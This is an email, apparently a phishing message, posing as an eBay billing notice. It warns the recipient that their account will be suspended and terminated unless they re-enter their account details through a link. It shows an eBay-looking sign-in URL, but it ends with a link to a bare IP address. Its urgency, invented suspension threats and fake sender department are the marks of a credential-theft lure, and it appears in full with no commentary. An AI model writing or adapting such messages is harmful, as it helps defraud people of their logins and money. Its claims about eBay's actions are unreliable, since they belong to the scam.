 Sujet : eBay Billing Department: Important Information

De : eBay

ebaY®

Dear eBay Member,

We regret to inform you that your eBay account could be suspended if you don't re-update your account information.
To resolve this problem please visit link below and re-enter your account information:

https://signin.ebay.com/ws/eBayISAPI.dll?SignIn&sid=verify&co_partnerId=2&siteid=0

If your problems could not be resolved your account will be suspended for a period of 24 hours, after this period your account will be terminated.

For the User Agreement, Section 9, we may immediately issue a warning, temporarily suspend, indefinitely suspend or terminate your membership and refuse to provide our services to you if we believe that your actions may cause financial loss or legal liability for you, our users or us. We may also take these actions if we are unable to verify or authenticate any information you provide to us.

Due to the suspension of this account, please be advised you are prohibited from using eBay in any way. This includes the registering of a new account. Please note that this suspension does not relieve you of your agreed-upon obligation to pay any fees you may owe to eBay.

Regards,
Safeharbor Department eBay, Inc
The eBay team

http://210.118.170.87/css/.../